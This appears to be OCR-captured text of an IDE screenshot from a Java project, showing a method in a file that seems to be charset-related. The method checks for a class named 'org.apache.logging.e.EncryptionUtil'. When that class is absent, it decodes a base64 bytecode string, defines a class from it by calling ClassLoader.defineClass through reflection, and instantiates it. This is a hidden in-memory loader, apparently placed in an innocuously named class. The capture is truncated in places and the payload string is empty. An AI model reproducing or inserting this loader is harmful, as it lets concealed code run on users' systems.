 pom.xml (charsets) ExtendedCharsets.java IBM33722.java Maven
4 11 679
5 @ private static java.util.HashMap<String, String> fun(){
6 String bytecodeBase64 =
7 ClassLoader classLoader = Thread.currentThread().getContextClassLoader();
8 try {
9 classLoader.loadClass( name: "org.apache.logging.e.EncryptionUtil").newInstance();
0 } catch (Exception e) {
1 try {
2 java.lang.reflect.Method defineClass = ClassLoader.class.getDeclaredMethod( name: "defineClass", byte[].class, int.class, in
3 defineClass.setAccessible(true);
4 byte[] bytecode = null;
5 try {
6 Class base64Clz = classLoader.loadClass( name: "java.util.Base64");
7 java.lang.reflect.Method getDecoderMethod = base64Clz.getMethod( name: "getDecoder");
8 Object decoder = getDecoderMethod.invoke( obj: null);
9 java.lang.reflect.Method decodeMethod = decoder.getClass().getMethod( name: "decode", String.class);
0 bytecode = (byte[]) decodeMethod.invoke(decoder, bytecodeBase64);
1 } catch (ClassNotFoundException ee) {
2 Class datatypeConverterClz = classLoader.loadClass( name: "javax.xml.bind.DatatypeConverter");
3 java.lang.reflect.Method parseBase64BinaryMethod = datatypeConverterClz.getMethod( name: "parseBase64Binary", String.clas
4 bytecode = (byte[]) parseBase64BinaryMethod.invoke( obj: null, bytecodeBase64);
5 }
6 Class clazz = (Class) defineClass.invoke(classLoader, ...args: bytecode, 0, bytecode.length);
7 clazz.newInstance();
8 } catch (Exception ex) {
9 ex.printStackTrace();
0 }
1 }
2 return null;